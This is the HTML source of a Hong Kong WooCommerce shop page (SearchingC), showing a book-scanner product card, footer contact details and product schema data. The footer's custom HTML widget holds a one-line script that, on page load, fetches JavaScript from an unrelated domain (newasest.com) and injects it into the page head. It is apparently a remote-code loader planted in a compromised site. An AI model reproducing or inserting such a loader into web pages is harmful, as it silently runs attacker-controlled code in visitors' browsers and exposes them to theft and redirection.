					<li class="product type-product post-177205 status-publish last instock product_cat-ready_stock product_cat-brand product_cat-2963 product_cat-6974 product_cat-living product_cat-ig-shop product_tag-pre-order- product_tag-130 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=177205" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="177205" data-product_sku="A-SC-215297" aria-label="將「CZUR AURA Pro 多功能智慧書本掃描器 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-177205">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/authentique/?add_to_wishlist=177205" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="177205" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/aura/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03005331/aura15-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03005331/aura15-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03005331/aura15-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03005331/aura15-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03005331/aura7-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 9%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/aura/">CZUR AURA Pro 多功能智慧書本掃描器 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f0c6e85a2f"  data-product-id="177205"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,988</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;3,288</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
		</ul>

	</section>
					</div>
							</div>
		</div>
	</div><!-- #product-728052 -->
		
		
</section>
		
	</div></main>
	

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#95f6e6d5e6f0f4e7f6fdfcfbf2f6bbf6faf8" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="5734241724323625343f3e3930347934383a">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#d1b8bfb7be91a2b4b0a3b2b9b8bfb6b2ffb2bebc"><span class="__cf_email__" data-cfemail="b1d8dfd7def1c2d4d0c3d2d9d8dfd6d29fd2dedc">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2025, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>    <div class="header-product-menu-container">
        <div class="row">
            <div class="container">
                <div class="col-sm-8 col-md-8 col-xs-8">
                    <div class="left-wrap">
                        <a href="#" class="header-scroll-to-product-detail">產品詳細</a>
                        <a href="#" class="hidden header-wcfm_catalog_enquiry-button">詢問問題</a>
                    </div>
                </div>
                <div class="col-sm-4 col-md-4 col-xs-4">
                                            <a href="#" class="header-add-to-cart-button">加入購物車</a>    
                                            
                </div>
            </div>
        </div>
    </div>
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://searchingc.com/collections/authentique/#product","name":"\u97d3\u570b Authentique \u7d05\u5149\u5fae\u96fb\u6d41 x \u7d0d\u7c73\u9707\u52d5 \u96a8\u884c\u5c0e\u5165\u5100","url":"https://searchingc.com/collections/authentique/","description":"\u3010\u4f86\u81ea\u97d3\u570b\u6700\u8f15\u5de7\u7684\u53e3\u888b\u7f8e\u5bb9\u795e\u5668\uff01\u4e00\u53f0\u6a5f\u5668Cover\u4f60\u7684\u6240\u6709\u65e5\u5e38\u4fdd\u990a\u2728\u30113\u5927\u5c0e\u5165\u6280\u8853\u5e6b\u52a9\u4f60\uff1a\u5f37\u6548\u5438\u6536 X \u7dad\u6301\u6c34\u6f64 X \u64ab\u5e73\u7d30\u7d0b\u4f60\u77e5\u9053\u53ef\u4ee5\u7528\u66f4\u5c11\u7684\u4fdd\u990a\u54c1\uff0c\u4f46\u662f\u9054\u5230\u5438\u6536\u7387\u66f4\u9ad8\u7684\u6709\u6548\u4fdd\u990a\u55ce\uff1f\u975e\u5e38\u7c21\u55ae\uff01\u53ea\u8981\u5728\u5e73\u65e5\u4fdd\u990a\u6b65\u9a5f\uff0c\u52a0\u5165\u9019\u53f0\u6975\u81f4\u8f15\u5de7\u7684\u96a8\u884c\u5c0e\u5165\u5100\uff0c\u5c31\u80fd\u5e6b\u52a9\u6709\u6548\u6210\u4efd\u5c0f\u5206\u5b50\u5c0e\u5165\u3001\u52a0\u500d\u5438\u6536\uff0c\u4fdd\u990a\u7acb\u523b\u5347\u7d1a VIP\uff01\u53f2\u4e0a\u6700\u9ad8 CP \u503c\u3001\u8f15\u5de7\u7cbe\u7dfb\uff0c\u4f46\u529f\u80fd\u9f4a\u5168\u4e0d\u99ac\u864e\u7684\u7f8e\u5bb9\u5100\uff01\u65e9\u9ce5\u512a\u60e0\u00a0\u3010\u55ae\u8cfc\u3011\u5c08\u4eab\u8d85\u65e9\u9ce5\u512a\u60e0\u50f9 HK$299\uff08\u672a\u4f86\u96f6\u552e\u50f9 HK$499\uff09\u3010\u5169\u4ef6\u7d44\u3011\u5c08\u4eab\u8d85\u65e9\u9ce5\u512a\u60e0\u50f9 HK$549\uff08\u672a\u4f86\u96f6\u552e\u50f9 HK$949\uff09\u3010\u7f8e\u984f\u5957\u7d44\uff1a\u5c0e\u5165\u5100\uff0b\u6536\u7d0d\u888b\uff0b\u7f8e\u984f\u522e\u75e7\u677f\u3011\u5c08\u4eab\u8d85\u65e9\u9ce5\u512a\u60e0\u50f9 HK$359\uff08\u672a\u4f86\u96f6\u552e\u50f9 HK$659\uff09\u99967\u5929\u8a02\u8cfc\u984d\u5916\u8d08\u9001 \u5c08\u5c6c\u6536\u7d0d\u888b\uff08\u50f9\u503c HK$59\uff09\u514d\u904b\u8cbb\u9001\u5230\u5bb6\u6216\u9806\u8c50\u7ad9\uff5c\u9999\u6e2f\u5b98\u65b9\u4e00\u5e74\u4fdd\u990a\u9ede\u5373\u524d\u5f80\u7f8e\u984f\u5925\u4f34\u52a0\u8cfc\u54c1\u9801\u9762\uff08\u7f8e\u984f\u522e\u75e7\u677f/\u559a\u6d3b\u773c\u971c/\u6536\u7d0d\u888b\uff09\uff1ahttps://searchingc.com/collections/authentique-addon/Facebook \u5ba2\u670d\u67e5\u8a62\uff1ahttps://m.me/61552575158560\u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011\u90f5\u7bb1\uff1acs@searchingc.com\u96fb\u8a71\uff1a(852) 2568 2778\u9019\u6b21\u6d3b\u52d5\u662f Authentique \u54c1\u724c\u5546\u6388\u6b0a","image":{"@id":"https://searchingc.com/collections/authentique/#primaryimage"},"offers":[{"@type":"AggregateOffer","lowPrice":"299","highPrice":"549","offerCount":3,"priceCurrency":"HKD","availability":"http://schema.org/OutOfStock","url":"https://searchingc.com/collections/authentique/","seller":{"@id":"https://searchingc.com/#organization"},"@id":"https://searchingc.com/#/schema/aggregate-offer/728052-0","offers":[{"@type":"Offer","@id":"https://searchingc.com/#/schema/offer/728052-0","name":"\u97d3\u570b Authentique \u7d05\u5149\u5fae\u96fb\u6d41 x \u7d0d\u7c73\u9707\u52d5 \u96a8\u884c\u5c0e\u5165\u5100 - \u55ae\u5165","price":"299","priceSpecification":{"price":"299","priceCurrency":"HKD"}},{"@type":"Offer","@id":"https://searchingc.com/#/schema/offer/728052-1","name":"\u97d3\u570b Authentique \u7d05\u5149\u5fae\u96fb\u6d41 x \u7d0d\u7c73\u9707\u52d5 \u96a8\u884c\u5c0e\u5165\u5100 - \u5169\u5165","price":"549","priceSpecification":{"price":"549","priceCurrency":"HKD"}},{"@type":"Offer","@id":"https://searchingc.com/#/schema/offer/728052-2","name":"\u97d3\u570b Authentique \u7d05\u5149\u5fae\u96fb\u6d41 x \u7d0d\u7c73\u9707\u52d5 \u96a8\u884c\u5c0e\u5165\u5100 - \u7f8e\u984f\u5957\u7d44","price":"359","priceSpecification":{"price":"359","priceCurrency":"HKD"}}]}],"mainEntityOfPage":{"@id":"https://searchingc.com/collections/authentique/#webpage"},"gtin8":"","gtin12":"","gtin13":"","gtin14":"","isbn":"","mpn":""}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換全屏"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="前一個 (方向鍵左)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一個 (方向鍵右)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.7.1' id='zoom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.7.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.7.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
